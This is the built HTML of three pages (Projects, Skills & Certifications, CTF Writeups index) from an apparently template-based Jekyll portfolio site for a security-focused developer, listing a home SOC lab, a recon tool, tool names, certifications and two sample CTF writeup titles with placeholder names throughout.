
<file: projects/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Projects | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Projects" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/projects/" />
<meta property="og:url" content="https://dev-sherlock.github.io/projects/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Projects" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"Projects","url":"https://dev-sherlock.github.io/projects/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" aria-current="page">Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="page">
  
  <header class="page-header">
    <h1>Projects</h1>
    <p class="page-subtitle">Documents hands-on work — labs, tooling, and experiments. Every entry follows a problem → approach → results shape.</p>
  </header>
  
  <div class="page-content">
    <div class="project-list">
  
  <article class="project-card card">
    <div class="card-head">
      <h2>Home Lab: SOC-in-a-Box</h2>
      <a class="repo-link" href="https://github.com/yourusername/soc-lab" rel="noopener">GitHub ↗</a>
    </div>
    <p class="project-summary">A self-hosted security operations lab built to practice detection and response: pfSense segmented the network, Wazuh/ELK collected telemetry, and Kali/Parrot acted as the red team side.
</p>
    
    <ul class="project-highlights">
      <li>Configured ingest pipelines for Windows Sysmon and Linux auditd logs</li><li>Wrote custom Suricata rules that alerted on Kerberoasting traffic</li><li>Practiced IR: triaged alerts, contained a simulated beacon, wrote the report</li>
    </ul>
    
    
    <ul class="tags" aria-label="Tags"><li class="tag">Blue Team</li><li class="tag">SIEM</li><li class="tag">Detection</li><li class="tag">Lab</li></ul>
    
  </article>
  
  <article class="project-card card">
    <div class="card-head">
      <h2>Recon Automator</h2>
      <a class="repo-link" href="https://github.com/yourusername/recon-automator" rel="noopener">GitHub ↗</a>
    </div>
    <p class="project-summary">A Python CLI that wraps subdomain enumeration, port scanning, and HTTP fingerprinting into one pipeline and writes a tidy report — my standard starting point for CTF machines and authorized assessments.
</p>
    
    <ul class="project-highlights">
      <li>Async port scanning with a custom TCP connect scanner (~200ms for a /16 sweep test)</li><li>Merges output from sublist3r, amass, and nmap into a single JSON report</li><li>Idempotent and fully offline-capable for lab use</li>
    </ul>
    
    
    <ul class="tags" aria-label="Tags"><li class="tag">Python</li><li class="tag">Offensive</li><li class="tag">Automation</li></ul>
    
  </article>
  
  <article class="project-card card">
    <div class="card-head">
      <h2>CTF Notes Utility</h2>
      <a class="repo-link" href="https://github.com/yourusername/ctf-notes" rel="noopener">GitHub ↗</a>
    </div>
    <p class="project-summary">A small Obsidian-style note organizer for CTF progress: machine metadata, flags, and walking notes export to Markdown for publishing writeups.
</p>
    
    <ul class="project-highlights">
      <li>Front-matter-first: platform, difficulty, tags flow straight into site writeups</li><li>One-command export hooked into this repo's _writeups/ folder</li>
    </ul>
    
    
    <ul class="tags" aria-label="Tags"><li class="tag">Productivity</li><li class="tag">CTF</li></ul>
    
  </article>
  
</div>

<p class="muted-note">
  Keeping a few documented projects consistently beats a long list of
  half-finished ones. Add more entries in <code>_data/projects.yml</code>.
</p>
  </div>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: skills/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Skills &amp; Certifications | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="Skills &amp; Certifications" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/skills/" />
<meta property="og:url" content="https://dev-sherlock.github.io/skills/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Skills &amp; Certifications" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"Skills &amp; Certifications","url":"https://dev-sherlock.github.io/skills/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" >Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" aria-current="page">Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="page">
  
  <header class="page-header">
    <h1>Skills & Certifications</h1>
    <p class="page-subtitle">The tooling I actually use, organized by area, and the certifications behind it.</p>
  </header>
  
  <div class="page-content">
    <div class="skills-grid">
  <div class="skills-block">
    <h2>Skills &amp; tools</h2>
    
    <section class="skill-group">
      <h3>Offensive Security</h3>
      <p class="skill-items">
        <span class="skill-chip">Nmap</span><span class="skill-chip">Burp Suite Community</span><span class="skill-chip">Metasploit</span><span class="skill-chip">Hydra</span><span class="skill-chip">Gobuster / ffuf</span><span class="skill-chip">John the Ripper</span><span class="skill-chip">SQLMap</span>
      </p>
    </section>
    
    <section class="skill-group">
      <h3>Defensive Security</h3>
      <p class="skill-items">
        <span class="skill-chip">Wireshark</span><span class="skill-chip">Wazuh / ELK Stack</span><span class="skill-chip">Suricata</span><span class="skill-chip">Volatility</span><span class="skill-chip">Autopsy</span>
      </p>
    </section>
    
    <section class="skill-group">
      <h3>Languages & Scripting</h3>
      <p class="skill-items">
        <span class="skill-chip">Python</span><span class="skill-chip">Bash</span><span class="skill-chip">SQL</span><span class="skill-chip">JavaScript</span><span class="skill-chip">C</span>
      </p>
    </section>
    
    <section class="skill-group">
      <h3>Platforms & Infrastructure</h3>
      <p class="skill-items">
        <span class="skill-chip">Linux (Debian / Arch)</span><span class="skill-chip">Windows / Active Directory</span><span class="skill-chip">AWS</span><span class="skill-chip">Docker</span><span class="skill-chip">Proxmox / VMware</span>
      </p>
    </section>
    
  </div>

  <div class="skills-block">
    <h2>Certifications</h2>
    
    <section class="cert-card card">
      <div class="card-head">
        <h3>CompTIA Security+</h3>
        
        <span class="badge badge-held">Held</span>
        
      </div>
      <p class="cert-meta">CompTIA · 2025</p>
    </section>
    
    <section class="cert-card card">
      <div class="card-head">
        <h3>eJPT — Junior Penetration Tester</h3>
        
        <span class="badge badge-held">Held</span>
        
      </div>
      <p class="cert-meta">INE · 2026</p>
    </section>
    
    <section class="cert-card card">
      <div class="card-head">
        <h3>OSCP — Offensive Security Certified Professional</h3>
        
        <span class="badge badge-pursuing">In progress</span>
        
      </div>
      <p class="cert-meta">OffSec</p>
    </section>
    

    <section class="learning-note">
      <h3>On the bench</h3>
      <p>Operating Systems internals, cloud security (AWS), and more SIEM
      practice. Details in <a href="/blog/">blog posts</a> as I go.</p>
    </section>
  </div>
</div>
  </div>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>

<file: writeups/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="color-scheme" content="light">
<!-- Begin Jekyll SEO tag v2.8.0 -->
<title>CTF Writeups | [Your Name]</title>
<meta name="generator" content="Jekyll v3.10.0" />
<meta property="og:title" content="CTF Writeups" />
<meta name="author" content="[Your Name]" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<meta property="og:description" content="Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab." />
<link rel="canonical" href="https://dev-sherlock.github.io/writeups/" />
<meta property="og:url" content="https://dev-sherlock.github.io/writeups/" />
<meta property="og:site_name" content="[Your Name]" />
<meta property="og:type" content="website" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="CTF Writeups" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"[Your Name]"},"description":"Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.","headline":"CTF Writeups","url":"https://dev-sherlock.github.io/writeups/"}</script>
<!-- End Jekyll SEO tag -->

<link rel="icon" type="image/svg+xml" href="/assets/img/favicon.svg">
<link rel="stylesheet" href="/assets/css/main.css">
  </head>
  <body>
    <header class="site-header">
  <nav class="container nav" aria-label="Main navigation">
    <a class="nav-brand" href="/">
      <span class="brand-mark">&gt;_</span>
      <span>[Your Name]</span>
    </a>
    <ul class="nav-links">
      
        
        
      <li><a href="/" >About</a></li>
      
        
        
      <li><a href="/projects/" >Projects</a></li>
      
        
        
      <li><a href="/writeups/" aria-current="page">Writeups</a></li>
      
        
        
      <li><a href="/blog/" >Blog</a></li>
      
        
        
      <li><a href="/skills/" >Skills</a></li>
      
        
        
      <li><a href="/contact/" >Contact</a></li>
      
    </ul>
  </nav>
</header>
    <main class="container site-main" id="main">
      <article class="page">
  
  <header class="page-header">
    <h1>CTF Writeups</h1>
    <p class="page-subtitle">Solutions for machines and labs I've solved on authorized practice platforms. Each one shows my methodology — recon, exploitation, and takeaways.</p>
  </header>
  
  <div class="page-content">
    <p class="writeup-filter-note">
  <span class="chip chip-platform">hackthebox</span>
  <span class="chip chip-platform">tryhackme</span>
  <span class="chip chip-platform">portswigger</span> · drop a Markdown file in
  <code>_writeups/</code> and it appears here automatically.
</p>

<div class="writeup-list">
  
  
  <article class="writeup-card card">
    <div class="card-head">
      <h2><a href="/writeups/htb-lame/">HackTheBox — Lame</a></h2>
      <div class="writeup-chips">
        <span class="chip chip-platform">hackthebox</span>
        <span class="chip chip-difficulty diff-easy">easy</span>
      </div>
    </div>
    <p class="writeup-meta">
      August 5, 2026
       · <span class="tag">HackTheBox</span><span class="tag">Linux</span><span class="tag">Samba</span><span class="tag">CVE-2007-2447</span>
    </p>
  </article>
  
  <article class="writeup-card card">
    <div class="card-head">
      <h2><a href="/writeups/thm-cicada/">TryHackMe — Cicada</a></h2>
      <div class="writeup-chips">
        <span class="chip chip-platform">tryhackme</span>
        <span class="chip chip-difficulty diff-easy">easy</span>
      </div>
    </div>
    <p class="writeup-meta">
      July 20, 2026
       · <span class="tag">TryHackMe</span><span class="tag">Windows</span><span class="tag">Active Directory</span><span class="tag">SMB</span><span class="tag">Credential Harvesting</span>
    </p>
  </article>
  
</div>

<p class="muted-note">
  The current entries are sample writeups showing the format — replace them
  with your own once you have real content.
</p>
  </div>
</article>
    </main>
    <footer class="site-footer">
  <div class="container footer-inner">
    <p class="footer-tag">Personal site of a security-focused developer and recent CS graduate. Projects, CTF writeups, and notes from the home lab.</p>
    <ul class="footer-social">
      
      <li><a href="mailto:you@example.com" rel="me noopener">Email</a></li>
      
      <li><a href="https://github.com/yourusername" rel="me noopener">GitHub</a></li>
      
      <li><a href="https://www.linkedin.com/in/yourusername" rel="me noopener">LinkedIn</a></li>
      
      <li><a href="https://app.hackthebox.com/profile/yourid" rel="me noopener">HackTheBox</a></li>
      
      <li><a href="https://tryhackme.com/p/yourusername" rel="me noopener">TryHackMe</a></li>
      
    </ul>
    <p class="footer-copy">© 2026 [Your Name] · Built with Jekyll · Hosted on GitHub Pages</p>
  </div>
</footer>
  </body>
</html>
</file>
